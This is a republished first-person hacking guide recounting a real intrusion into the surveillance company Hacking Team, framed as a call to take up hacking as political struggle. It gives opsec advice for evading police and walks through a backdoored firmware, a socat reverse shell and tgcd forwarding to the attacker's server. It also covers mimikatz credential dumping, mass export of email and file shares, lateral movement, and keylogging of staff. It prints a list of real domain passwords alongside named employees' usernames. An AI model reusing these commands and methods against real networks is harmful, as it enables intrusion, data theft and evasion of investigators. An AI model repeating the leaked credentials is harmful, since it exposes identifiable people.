From PasteBin (where it has better formatting)
–[ 1 – Introduction ]———————————————————-
You’ll notice the change in language since the last edition [1]. The
English-speaking world already has tons of books, talks, guides, and
info about hacking. In that world, there’s plenty of hackers better than me,
but they misuse their talents working for “defense” contractors, for intelligence
agencies, to protect banks and corporations, and to defend the status quo.
Hacker culture was born in the US as a counterculture, but that origin only
remains in its aesthetics – the rest has been assimilated. At least they can
wear a t-shirt, dye their hair blue, use their hacker names, and feel like
rebels while they work for the Man.
You used to have to sneak into offices to leak documents [2]. You used to need
a gun to rob a bank. Now you can do both from bed with a laptop in hand [3][4].
Like the CNT said after the Gamma Group hack: “Let’s take a step forward with
new forms of struggle” [5]. Hacking is a powerful tool, let’s learn and fight!
[1] http://pastebin.com/raw.php?i=cRYvK4jb
[2] https://en.wikipedia.org/wiki/Citizens%27_Commission_to_Investigate_the_FBI
[3] http://www.aljazeera.com/news/2015/09/algerian-hacker-hero-hoodlum-150921083914167.html
[4] https://securelist.com/files/2015/02/Carbanak_APT_eng.pdf
[5] http://madrid.cnt.es/noticia/consideraciones-sobre-el-ataque-informatico-a-gamma-group
–[ 2 – Hacking Team ]———————————————————-
Hacking Team was a company that helped governments hack and spy on
journalists, activists, political opposition, and other threats to their power
[1][2][3][4][5][6][7][8][9][10][11]. And, occasionally, on actual criminals
and terrorists [12]. Vincenzetti, the CEO, liked to end his emails with the
fascist slogan “boia chi molla”. It’d be more correct to say “boia chi vende
RCS”. They also claimed to have technology to solve the “problem” posed by Tor
and the darknet [13]. But seeing as I’m still free, I have my doubts about
its effectiveness.
[1] http://www.animalpolitico.com/2015/07/el-gobierno-de-puebla-uso-el-software-de-hacking-team-para-espionaje-politico/
[2] http://www.prensa.com/politica/claves-entender-Hacking-Team-Panama_0_4251324994.html
[3] http://www.24-horas.mx/ecuador-espio-con-hacking-team-a-opositor-carlos-figueroa/
[4] https://citizenlab.org/2012/10/backdoors-are-forever-hacking-team-and-the-targeting-of-dissent/
[5] https://citizenlab.org/2014/02/hacking-team-targeting-ethiopian-journalists/
[6] https://citizenlab.org/2015/03/hacking-team-reloaded-us-based-ethiopian-journalists-targeted-spyware/
[7] http://focusecuador.net/2015/07/08/hacking-team-rodas-paez-tiban-torres-son-espiados-en-ecuador/
[8] http://www.pri.org/stories/2015-07-08/these-ethiopian-journalists-exile-hacking-team-revelations-are-personal
[9] https://theintercept.com/2015/07/07/leaked-documents-confirm-hacking-team-sells-spyware-repressive-countries/
[10] http://www.wired.com/2013/06/spy-tool-sold-to-governments/
[11] http://www.theregister.co.uk/2015/07/13/hacking_team_vietnam_apt/
[12] http://www.ilmessaggero.it/primopiano/cronaca/yara_bossetti_hacking_team-1588888.html
[13] http://motherboard.vice.com/en_ca/read/hacking-team-founder-hey-fbi-we-can-help-you-crack-the-dark-web
–[ 3 – Stay safe out there ]—————————————————
Unfortunately, our world is backwards. You get rich by doing bad things and go
to jail for doing good. Fortunately, thanks to the hard work of people like
the Tor project [1], you can avoid going to jail by taking a few simple
precautions:
1) Encrypt your hard disk [2]
I guess when the police arrive to seize your computer, it means you’ve
already made a lot of mistakes, but it’s better to be safe.
2) Use a virtual machine with all traffic routed through Tor
This accomplishes two things. First, all your traffic is anonymized through
Tor. Second, keeping your personal life and your hacking on separate
computers helps you not to mix them by accident.
You can use projects like Whonix [3], Tails [4], Qubes TorVM [5], or
something custom [6]. Here’s [7] a detailed comparison.
3) (Optional) Don’t connect directly to Tor
Tor isn’t a panacea. They can correlate the times you’re connected to Tor
with the times your hacker handle is active. Also, there have been
successful attacks against Tor [8]. You can connect to Tor using other
peoples’ wifi. Wifislax [9] is a linux distro with a lot of tools for
cracking wifi. Another option is to connect to a VPN or a bridge node [10]
before Tor, but that’s less secure because they can still correlate the
hacker’s activity with your house’s internet activity (this was used as
evidence against Jeremy Hammond [11]).
The reality is that while Tor isn’t perfect, it works quite well. When I
was young and reckless, I did plenty of stuff without any protection (I’m
referring to hacking) apart from Tor, that the police tried their hardest
to investigate, and I’ve never had any problems.
[1] https://www.torproject.org/
[2] https://info.securityinabox.org/es/chapter-4
[3] https://www.whonix.org/
[4] https://tails.boum.org/
[5] https://www.qubes-os.org/doc/privacy/torvm/
[6] https://trac.torproject.org/projects/tor/wiki/doc/TransparentProxy
[7] https://www.whonix.org/wiki/Comparison_with_Others
[8] https://blog.torproject.org/blog/tor-security-advisory-relay-early-traffic-confirmation-attack/
[9] http://www.wifislax.com/
[10] https://www.torproject.org/docs/bridges.html.en
[11] http://www.documentcloud.org/documents/1342115-timeline-correlation-jeremy-hammond-and-anarchaos.html
—-[ 3.1 – Infrastructure ]—————————————————-
I don’t hack directly from Tor exit nodes. They’re on blacklists, they’re
slow, and they can’t receive connect-backs. Tor protects my anonymity while I
connect to the infrastructure I use to hack, which consists of:
1) Domain Names
For C&C addresses, and for DNS tunnels for guaranteed egress.
2) Stable Servers
For use as C&C servers, to receive connect-back shells, to launch attacks,
and to store the loot.
3) Hacked Servers
For use as pivots to hide the IP addresses of the stable servers. And for
when I want a fast connection without pivoting, for example to scan ports,
scan the whole internet, download a database with sqli, etc.
Obviously, you have to use an anonymous payment method, like bitcoin (if it’s
used carefully).
—-[ 3.2 – Attribution ]——————————————————-
In the news we often see attacks traced back to government-backed hacking
groups (“APTs”), because they repeatedly use the same tools, leave the same
footprints, and even use the same infrastructure (domains, emails, etc).
They’re negligent because they can hack without legal consequences.
I didn’t want to make the police’s work any easier by relating my hack of
Hacking Team with other hacks I’ve done or with names I use in my day-to-day
work as a blackhat hacker. So, I used new servers and domain names, registered
with new emails, and payed for with new bitcoin addresses. Also, I only used
tools that are publicly available, or things that I wrote specifically for
this attack, and I changed my way of doing some things to not leave my usual
forensic footprint.
–[ 4 – Information Gathering ]————————————————-
Although it can be tedious, this stage is very important, since the larger the
attack surface, the easier it is to find a hole somewhere in it.
—-[ 4.1 – Technical Information ]———————————————
Some tools and techniques are:
1) Google
A lot of interesting things can be found with a few well-chosen search
queries. For example, the identity of DPR [1]. The bible of Google hacking
is the book “Google Hacking for Penetration Testers”. You can find a short
summary in Spanish at [2].
2) Subdomain Enumeration
Often, a company’s main website is hosted by a third party, and you’ll find
the company’s actual IP range thanks to subdomains like mx.company.com or
ns1.company.com. Also, sometimes there are things that shouldn’t be exposed
in “hidden” subdomains. Useful tools for discovering domains and subdomains
are fierce [3], theHarvester [4], and recon-ng [5].
3) Whois lookups and reverse lookups
With a reverse lookup using the whois information from a domain or IP range
of a company, you can find other domains and IP ranges. As far as I know,
there’s no free way to do reverse lookups aside from a google “hack”:
“via della moscova 13” site:www.findip-address.com
“via della moscova 13” site:domaintools.com
4) Port scanning and fingerprinting
Unlike the other techniques, this talks to the company’s servers. I
include it in this section because it’s not an attack, it’s just
information gathering. The company’s IDS might generate an alert, but you
don’t have to worry since the whole internet is being scanned constantly.
For scanning, nmap [6] is precise, and can fingerprint the majority of
services discovered. For companies with very large IP ranges, zmap [7] or
masscan [8] are fast. WhatWeb [9] or BlindElephant [10] can fingerprint web
sites.
[1] http://www.nytimes.com/2015/12/27/business/dealbook/the-unsung-tax-agent-who-put-a-face-on-the-silk-road.html
[2] http://web.archive.org/web/20140610083726/http://www.soulblack.com.ar/repo/papers/hackeando_con_google.pdf
[3] http://ha.ckers.org/fierce/
[4] https://github.com/laramies/theHarvester
[5] https://bitbucket.org/LaNMaSteR53/recon-ng
[6] https://nmap.org/
[7] https://zmap.io/
[8] https://github.com/robertdavidgraham/masscan
[9] http://www.morningstarsecurity.com/research/whatweb
[10] http://blindelephant.sourceforge.net/
—-[ 4.2 – Social Information ]————————————————
For social engineering, it’s useful to have information about the employees,
their roles, contact information, operating system, browser, plugins,
software, etc. Some resources are:
1) Google
Here as well, it’s the most useful tool.
2) theHarvester and recon-ng
I already mentioned them in the previous section, but they have a lot more
functionality. They can find a lot of information quickly and
automatically. It’s worth reading all their documentation.
3) LinkedIn
A lot of information about the employees can be found here. The company’s
recruiters are the most likely to accept your connection requests.
4) Data.com
Previously known as jigsaw. They have contact information for many
employees.
5) File Metadata
A lot of information about employees and their systems can be found in
metadata of files the company has published. Useful tools for finding
files on the company’s website and extracting the metadata are metagoofil
[1] and FOCA [2].
[1] https://github.com/laramies/metagoofil
[2] https://www.elevenpaths.com/es/labstools/foca-2/index.html
–[ 5 – Entering the network ]————————————————–
There are various ways to get a foothold. Since the method I used against
Hacking Team is uncommon and a lot more work than is usually necessary, I’ll
talk a little about the two most common ways, which I recommend trying first.
—-[ 5.1 – Social Engineering ]————————————————
Social engineering, specifically spear phishing, is responsible for the
majority of hacks these days. For an introduction in Spanish, see [1]. For
more information in English, see [2] (the third part, “Targeted Attacks”). For
fun stories about the social engineering exploits of past generations, see
[3]. I didn’t want to try to spear phish Hacking Team, as their whole business
is helping governments spear phish their opponents, so they’d be much more
likely to recognize and investigate a spear phishing attempt.
[1] http://www.hacknbytes.com/2016/01/apt-pentest-con-empire.html
[2] http://blog.cobaltstrike.com/2015/09/30/advanced-threat-tactics-course-and-notes/
[3] http://www.netcomunity.com/lestertheteacher/doc/ingsocial1.pdf
—-[ 5.2 – Buying Access ]—————————————————–
Thanks to hardworking Russians and their exploit kits, traffic sellers, and
bot herders, many companies already have compromised computers in their
networks. Almost all of the Fortune 500, with their huge networks, have some
bots already inside. However, Hacking Team is a very small company, and most
of it’s employees are infosec experts, so there was a low chance that they’d
already been compromised.
—-[ 5.3 – Technical Exploitation ]——————————————–
After the Gamma Group hack, I described a process for searching for
vulnerabilities [1]. Hacking Team had one public IP range:
inetnum: 93.62.139.32 – 93.62.139.47
descr: HT public subnet
Hacking Team had very little exposed to the internet. For example, unlike
Gamma Group, their customer support site needed a client certificate to
connect. What they had was their main website (a Joomla blog in which Joomscan
[2] didn’t find anything serious), a mail server, a couple routers, two VPN
appliances, and a spam filtering appliance. So, I had three options: look for
a 0day in Joomla, look for a 0day in postfix, or look for a 0day in one of the
embedded devices. A 0day in an embedded device seemed like the easiest option,
and after two weeks of work reverse engineering, I got a remote root exploit.
Since the vulnerabilities still haven’t been patched, I won’t give more
details, but for more information on finding these kinds of vulnerabilities,
see [3] and [4].
[1] http://pastebin.com/raw.php?i=cRYvK4jb
[2] http://sourceforge.net/projects/joomscan/
[3] http://www.devttys0.com/
[4] https://docs.google.com/presentation/d/1-mtBSka1ktdh8RHxo2Ft0oNNlIp7WmDA2z9zzHpon8A
–[ 6 – Be Prepared ]———————————————————–
I did a lot of work and testing before using the exploit against Hacking Team.
I wrote a backdoored firmware, and compiled various post-exploitation tools
for the embedded device. The backdoor serves to protect the exploit. Using the
exploit just once and then returning through the backdoor makes it harder to
identify and patch the vulnerabilities.
The post-exploitation tools that I’d prepared were:
1) busybox
For all the standard Unix utilities that the system didn’t have.
2) nmap
To scan and fingerprint Hacking Team’s internal network.
3) Responder.py
The most useful tool for attacking windows networks when you have access to
the internal network, but no domain user.
4) Python
To execute Responder.py
5) tcpdump
For sniffing traffic.
6) dsniff
For sniffing passwords from plaintext protocols like ftp, and for
arpspoofing. I wanted to use ettercap, written by Hacking Team’s own ALoR
and NaGA, but it was hard to compile it for the system.
7) socat
For a comfortable shell with a pty:
my_server: socat file:`tty`,raw,echo=0 tcp-listen:my_port
hacked box: socat exec:’bash -li’,pty,stderr,setsid,sigint,sane \
tcp:my_server:my_port
And useful for a lot more, it’s a networking swiss army knife. See the
examples section of its documentation.
8) screen
Like the shell with pty, it wasn’t really necessary, but I wanted to feel
at home in Hacking Team’s network.
9) a SOCKS proxy server
To use with proxychains to be able to access their local network from any
program.
10) tgcd
For forwarding ports, like for the SOCKS server, through the firewall.
[1] https://www.busybox.net/
[2] https://nmap.org/
[3] https://github.com/SpiderLabs/Responder
[4] https://github.com/bendmorris/static-python
[5] http://www.tcpdump.org/
[6] http://www.monkey.org/~dugsong/dsniff/
[7] http://www.dest-unreach.org/socat/
[8] https://www.gnu.org/software/screen/
[9] http://average-coder.blogspot.com/2011/09/simple-socks5-server-in-c.html
[10] http://tgcd.sourceforge.net/
The worst thing that could happen would be for my backdoor or post-exploitation
tools to make the system unstable and cause an employee to investigate. So I
spent a week testing my exploit, backdoor, and post-exploitation tools in the
networks of other vulnerable companies before entering Hacking Team’s network.
–[ 7 – Watch and Listen ]——————————————————
Now inside their internal network, I wanted to take a look around and think
about my next step. I started Responder.py in analysis mode (-A to listen
without sending poisoned responses), and did a slow scan with nmap.
–[ 8 – NoSQL Databases ]——————————————————-
NoSQL, or rather NoAuthentication, has been a huge gift to the hacker
community [1]. Just when I was worried that they’d finally patched all of the
authentication bypass bugs in MySQL [2][3][4][5], new databases came into
style that lack authentication by design. Nmap found a few in Hacking Team’s
internal network:
27017/tcp open mongodb MongoDB 2.6.5
| mongodb-databases:
| ok = 1
| totalSizeMb = 47547
| totalSize = 49856643072
…
|_ version = 2.6.5
27017/tcp open mongodb MongoDB 2.6.5
| mongodb-databases:
| ok = 1
| totalSizeMb = 31987
| totalSize = 33540800512
| databases
…
|_ version = 2.6.5
They were the databases for test instances of RCS. The audio that RCS records
is stored in MongoDB with GridFS. The audio folder in the torrent [6] came
from this. They were spying on themselves without meaning to.
[1] https://www.shodan.io/search?query=product%3Amongodb
[2] https://community.rapid7.com/community/metasploit/blog/2012/06/11/cve-2012-2122-a-tragically-comedic-security-flaw-in-mysql
[3] http://archives.neohapsis.com/archives/vulnwatch/2004-q3/0001.html
[4] http://downloads.securityfocus.com/vulnerabilities/exploits/hoagie_mysql.c
[5] http://archives.neohapsis.com/archives/bugtraq/2000-02/0053.html
[6] https://ht.transparencytoolkit.org/audio/
–[ 9 – Crossed Cables ]——————————————————–
Although it was fun to listen to recordings and see webcam images of Hacking
Team developing their malware, it wasn’t very useful. Their insecure backups
were the vulnerability that opened their doors. According to their
documentation [1], their iSCSI devices were supposed to be on a separate
network, but nmap found a few in their subnetwork 192.168.1.200/24:
Nmap scan report for ht-synology.hackingteam.local (192.168.200.66)
…
3260/tcp open iscsi?
| iscsi-info:
| Target: iqn.2000-01.com.synology:ht-synology.name
| Address: 192.168.200.66:3260,0
|_ Authentication: No authentication required
Nmap scan report for synology-backup.hackingteam.local (192.168.200.72)
…
3260/tcp open iscsi?
| iscsi-info:
| Target: iqn.2000-01.com.synology:synology-backup.name
| Address: 10.0.1.72:3260,0
| Address: 192.168.200.72:3260,0
|_ Authentication: No authentication required
iSCSI needs a kernel module, and it would’ve been difficult to compile it for
the embedded system. I forwarded the port so that I could mount it from a VPS:
VPS: tgcd -L -p 3260 -q 42838
Embedded system: tgcd -C -s 192.168.200.72:3260 -c VPS_IP:42838
VPS: iscsiadm -m discovery -t sendtargets -p 127.0.0.1
Now iSCSI finds the name iqn.2000-01.com.synology but has problems mounting it
because it thinks its IP is 192.168.200.72 instead of 127.0.0.1
The way I solved it was:
iptables -t nat -A OUTPUT -d 192.168.200.72 -j DNAT –to-destination 127.0.0.1
And now, after:
iscsiadm -m node –targetname=iqn.2000-01.com.synology:synology-backup.name -p 192.168.200.72 –login
…the device file appears! We mount it:
vmfs-fuse -o ro /dev/sdb1 /mnt/tmp
and find backups of various virtual machines. The Exchange server seemed like
the most interesting. It was too big too download, but it was possible to
mount it remotely to look for interesting files:
$ losetup /dev/loop0 Exchange.hackingteam.com-flat.vmdk
$ fdisk -l /dev/loop0
/dev/loop0p1 2048 1258287103 629142528 7 HPFS/NTFS/exFAT
so the offset is 2048 * 512 = 1048576
$ losetup -o 1048576 /dev/loop1 /dev/loop0
$ mount -o ro /dev/loop1 /mnt/exchange/
now in /mnt/exchange/WindowsImageBackup/EXCHANGE/Backup 2014-10-14 172311
we find the hard disk of the VM, and mount it:
vdfuse -r -t VHD -f f0f78089-d28a-11e2-a92c-005056996a44.vhd /mnt/vhd-disk/
mount -o loop /mnt/vhd-disk/Partition1 /mnt/part1
…and finally we’ve unpacked the Russian doll and can see all the files from
the old Exchange server in /mnt/part1
[1] https://ht.transparencytoolkit.org/FileServer/FileServer/Hackingteam/InfrastrutturaIT/Rete/infrastruttura%20ht.pdf
–[ 10 – From backups to domain admin ]—————————————–
What interested me most in the backup was seeing if it had a password or hash
that could be used to access the live server. I used pwdump, cachedump, and
lsadump [1] on the registry hives. lsadump found the password to the besadmin
service account:
_SC_BlackBerry MDS Connection Service
0000 16 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 …………….
0010 62 00 65 00 73 00 33 00 32 00 36 00 37 00 38 00 b.e.s.3.2.6.7.8.
0020 21 00 21 00 21 00 00 00 00 00 00 00 00 00 00 00 !.!.!………..
I used proxychains [2] with the socks server on the embedded device and
smbclient [3] to check the password:
proxychains smbclient ‘//192.168.100.51/c$’ -U ‘hackingteam.local/besadmin%bes32678!!!’
It worked! The password for besadmin was still valid, and a local admin. I
used my proxy and metasploit’s psexec_psh [4] to get a meterpreter session.
Then I migrated to a 64 bit process, ran “load kiwi” [5], “creds_wdigest”, and
got a bunch of passwords, including the Domain Admin:
HACKINGTEAM BESAdmin bes32678!!!
HACKINGTEAM Administrator uu8dd8ndd12!
HACKINGTEAM c.pozzi P4ssword <—- lol great sysadmin
HACKINGTEAM m.romeo ioLK/(90
HACKINGTEAM l.guerra 4luc@=.=
HACKINGTEAM d.martinez W4tudul3sp
HACKINGTEAM g.russo GCBr0s0705!
HACKINGTEAM a.scarafile Cd4432996111
HACKINGTEAM r.viscardi Ht2015!
HACKINGTEAM a.mino A!e$$andra
HACKINGTEAM m.bettini Ettore&Bella0314
HACKINGTEAM m.luppi Blackou7
HACKINGTEAM s.gallucci 1S9i8m4o!
HACKINGTEAM d.milan set!dob66
HACKINGTEAM w.furlan Blu3.B3rry!
HACKINGTEAM d.romualdi Rd13136f@#
HACKINGTEAM l.invernizzi L0r3nz0123!
HACKINGTEAM e.ciceri 2O2571&2E
HACKINGTEAM e.rabe erab@4HT!
[1] https://github.com/Neohapsis/creddump7
[2] http://proxychains.sourceforge.net/
[3] https://www.samba.org/
[4] http://ns2.elhacker.net/timofonica/manuales/Manual_de_Metasploit_Unleashed.pdf
[5] https://github.com/gentilkiwi/mimikatz
–[ 11 – Downloading the mail ]————————————————-
With the Domain Admin password, I have access to the email, the heart of the
company. Since with each step I take there’s a chance of being detected, I
start downloading their email before continuing to explore. Powershell makes
it easy [1]. Curiously, I found a bug with Powershell’s date handling. After
downloading the emails, it took me another couple weeks to get access to the
source code and everything else, so I returned every now and then to download
the new emails. The server was Italian, with dates in the format
day/month/year. I used:
-ContentFilter {(Received -ge ’05/06/2015′) -or (Sent -ge ’05/06/2015′)}
with New-MailboxExportRequest to download the new emails (in this case all
mail since June 5). The problem is it says the date is invalid if you
try a day larger than 12 (I imagine because in the US the month comes first
and you can’t have a month above 12). It seems like Microsoft’s engineers only
test their software with their own locale.
[1] http://www.stevieg.org/2010/07/using-the-exchange-2010-sp1-mailbox-export-features-for-mass-exports-to-pst/
–[ 12 – Downloading Files ]—————————————————-
Now that I’d gotten Domain Admin, I started to download file shares using my
proxy and the -Tc option of smbclient, for example:
proxychains smbclient ‘//192.168.1.230/FAE DiskStation’ \
-U ‘HACKINGTEAM/Administrator%uu8dd8ndd12!’ -Tc FAE_DiskStation.tar ‘*’
I downloaded the Amministrazione, FAE DiskStation, and FileServer folders in
the torrent like that.
–[ 13 – Introduction to hacking windows domains ]——————————
Before continuing with the story of the “weones culiaos” (Hacking Team), I
should give some general knowledge for hacking windows networks.
—-[ 13.1 – Lateral Movement ]————————————————-
I’ll give a brief review of the different techniques for spreading withing a
windows network. The techniques for remote execution require the password or
hash of a local admin on the target. By far, the most common way of obtaining
those credentials is using mimikatz [1], especially sekurlsa::logonpasswords
and sekurlsa::msv, on the computers where you already have admin access. The
techniques for “in place” movement also require administrative privileges
(except for runas). The most important tools for privilege escalation are
PowerUp [2], and bypassuac [3].
[1] https://adsecurity.org/?page_id=1821
[2] https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerUp
[3] https://github.com/PowerShellEmpire/Empire/blob/master/data/module_source/privesc/Invoke-BypassUAC.ps1
Remote Movement:
1) psexec
The tried and true method for lateral movement on windows. You can use
psexec [1], winexe [2], metasploit’s psexec_psh [3], Powershell Empire’s
invoke_psexec [4], or the builtin windows command “sc” [5]. For the
metasploit module, powershell empire, and pth-winexe [6], you just need the
hash, not the password. It’s the most universal method (it works on any
windows computer with port 445 open), but it’s also the least stealthy.
Event type 7045 “Service Control Manager” will appear in the event logs. In
my experience, no one has ever noticed during a hack, but it helps the
investigators piece together what the hacker did afterwards.
2) WMI
The most stealthy method. The WMI service is enabled on all windows
computers, but except for servers, the firewall blocks it by default. You
can use wmiexec.py [7], pth-wmis [6] (here’s a demonstration of wmiexec and
pth-wmis [8]), Powershell Empire’s invoke_wmi [9], or the windows builtin
wmic [5]. All except wmic just need the hash.
3) PSRemoting [10]
It’s disabled by default, and I don’t recommend enabling new protocols.
But, if the sysadmin has already enabled it, it’s very convenient,
especially if you use powershell for everything (and you should use
powershell for almost everything, it will change [11] with powershell 5 and
windows 10, but for now powershell makes it easy to do everything in RAM,
avoid AV, and leave a small footprint)
4) Scheduled Tasks
You can execute remote programs with at and schtasks [5]. It works in the
same situations where you could use psexec, and it also leaves a well known
footprint [12].
5) GPO
If all those protocols are disabled or blocked by the firewall, once you’re
Domain Admin, you can use GPO to give users a login script, install an msi,
execute a scheduled task [13], or, like we’ll see with the computer of
Mauro Romeo (one of Hacking Team’s sysadmins), use GPO to enable WMI and
open the firewall.
[1] https://technet.microsoft.com/en-us/sysinternals/psexec.aspx
[2] https://sourceforge.net/projects/winexe/
[3] https://www.rapid7.com/db/modules/exploit/windows/smb/psexec_psh
[4] http://www.powershellempire.com/?page_id=523
[5] http://blog.cobaltstrike.com/2014/04/30/lateral-movement-with-high-latency-cc/
[6] https://github.com/byt3bl33d3r/pth-toolkit
[7] https://github.com/CoreSecurity/impacket/blob/master/examples/wmiexec.py
[8] https://www.trustedsec.com/june-2015/no_psexec_needed/
[9] http://www.powershellempire.com/?page_id=124
[10] http://www.maquinasvirtuales.eu/ejecucion-remota-con-powershell/
[11] https://adsecurity.org/?p=2277
[12] https://www.secureworks.com/blog/where-you-at-indicators-of-lateral-movement-using-at-exe-on-windows-7-systems
[13] https://github.com/PowerShellEmpire/Empire/blob/master/lib/modules/lateral_movement/new_gpo_immediate_task.py
“In place” Movement:
1) Token Stealing
Once you have admin access on a computer, you can use the tokens of the
other users to access resources in the domain. Two tools for doing this are
incognito [1] and the mimikatz token::* commands [2].
2) MS14-068
You can take advantage of a validation bug in Kerberos to generate Domain
Admin tickets [3][4][5].
3) Pass the Hash
If you have a user’s hash, but they’re not logged in, you can use
sekurlsa::pth [2] to get a ticket for the user.
4) Process Injection
Any RAT can inject itself into other processes. For example, the migrate
command in meterpreter and pupy [6], or the psinject [7] command in
powershell empire. You can inject into the process that has the token you
want.
5) runas
This is sometimes very useful since it doesn’t require admin privileges.
The command is part of windows, but if you don’t have a GUI you can use
powershell [8].
[1] https://www.indetectables.net/viewtopic.php?p=211165
[2] https://adsecurity.org/?page_id=1821
[3] https://github.com/bidord/pykek
[4] https://adsecurity.org/?p=676
[5] http://www.hackplayers.com/2014/12/CVE-2014-6324-como-validarse-con-cualquier-usuario-como-admin.html
[6] https://github.com/n1nj4sec/pupy
[7] http://www.powershellempire.com/?page_id=273
[8] https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-Runas.ps1
—-[ 13.2 – Persistence ]——————————————————
Once you have access, you want to keep it. Really, persistence is only a
challenge for assholes like Hacking Team who target activists and other
individuals. To hack companies, persistence isn’t needed since companies never
sleep. I always use Duqu 2 style “persistence”, executing in RAM on a couple
high-uptime servers. On the off chance that they all reboot at the same time,
I have passwords and a golden ticket [1] as backup access. You can read more
about the different techniques for persistence in windows here [2][3][4]. But
for hacking companies, it’s not needed and it increases the risk of detection.
[1] http://blog.cobaltstrike.com/2014/05/14/meterpreter-kiwi-extension-golden-ticket-howto/
[2] http://www.harmj0y.net/blog/empire/nothing-lasts-forever-persistence-with-empire/
[3] http://www.hexacorn.com/blog/category/autostart-persistence/
[4] https://blog.netspi.com/tag/persistence/
—-[ 13.3 – Internal reconnaissance ]——————————————
The best tool these days for understanding windows networks is Powerview [1].
It’s worth reading everything written by it’s author [2], especially [3], [4],
[5], and [6]. Powershell itself is also quite powerful [7]. As there are still
many windows 2000 and 2003 servers without powershell, you also have to learn
the old school [8], with programs like netview.exe [9] or the windows builtin
“net view”. Other techniques that I like are:
1) Downloading a list of file names
With a Domain Admin account, you can download a list of all filenames in
the network with powerview:
Invoke-ShareFinderThreaded -ExcludedShares IPC$,PRINT$,ADMIN$ |
select-string ‘^(.*) \t-‘ | %{dir -recurse $_.Matches[0].Groups[1] |
select fullname | out-file -append files.txt}
Later, you can read it at your leisure and choose which files to download.
2) Reading email
As we’ve already seen, you can download email with powershell, and it has a
lot of useful information.
3) Reading sharepoint
It’s another place where many businesses store a lot of important
information. It can also be downloaded with powershell [10].
4) Active Directory [11]
It has a lot of useful information about users and computers. Without being
Domain Admin, you can already get a lot of info with powerview and other
tools [12]. After getting Domain Admin, you should export all the AD
information with csvde or another tool.
5) Spy on the employees
One of my favorite hobbies is hunting sysadmins. Spying on Christian Pozzi
(one of Hacking Team’s sysadmins) gave me access to a Nagios server which
gave me access to the rete sviluppo (development network with the source
code of RCS). With a simple combination of Get-Keystrokes and
Get-TimedScreenshot from PowerSploit [13], Do-Exfiltration from nishang
[14], and GPO, you can spy on any employee, or even on the whole domain.
[1] https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerView
[2] http://www.harmj0y.net/blog/tag/powerview/
[3] http://www.harmj0y.net/blog/powershell/veil-powerview-a-usage-guide/
[4] http://www.harmj0y.net/blog/redteaming/powerview-2-0/
[5] http://www.harmj0y.net/blog/penetesting/i-hunt-sysadmins/
[6] http://www.slideshare.net/harmj0y/i-have-the-powerview
[7] https://adsecurity.org/?p=2535
[8] https://www.youtube.com/watch?v=rpwrKhgMd7E
[9] https://github.com/mubix/netview
[10] https://blogs.msdn.microsoft.com/rcormier/2013/03/30/how-to-perform-bulk-downloads-of-files-in-sharepoint/
[11] https://adsecurity.org/?page_id=41
[12] http://www.darkoperator.com/?tag=Active+Directory
[13] https://github.com/PowerShellMafia/PowerSploit
[14] https://github.com/samratashok/nishang
–[ 14 – Hunting Sysadmins ]—————————————————-
Reading their documentation about their infrastructure [1], I saw that I was
still missing access to something important – the “Rete Sviluppo”, an isolated
network with the source code for RCS. The sysadmins of a company always have
access to everything, so I searched the computers of Mauro Romeo and Christian
Pozzi to see how they administer the Sviluppo network, and to see if there
were any other interesting systems I should investigate. It was simple to
access their computers, since they were part of the windows domain where I’d
already gotten admin access. Mauro Romeo’s computer didn’t have any ports
open, so I opened the port for WMI [2] and executed meterpreter [3]. In
addition to keylogging and screen scraping with Get-Keystrokes and
Get-TimeScreenshot, I used many /gather/ modules from metasploit, CredMan.ps1
[4], and searched for interesting files [5]. Upon seeing that Pozzi had a
Truecrypt volume, I waited until he’d mounted it and then copied off the
files. Many have made fun of Christian Pozzi’s weak passwords (and of
Christian Pozzi in general, he provides plenty of material [6][7][8][9]). I
included them in the leak as a false clue, and to laugh at him. The reality is
that mimikatz and keyloggers view all passwords equally.
[1] http://hacking.technology/Hacked%20Team/FileServer/FileServer/Hackingteam/InfrastrutturaIT/
[2] http://www.hammer-software.com/wmigphowto.shtml
[3] https://www.trustedsec.com/june-2015/no_psexec_needed/
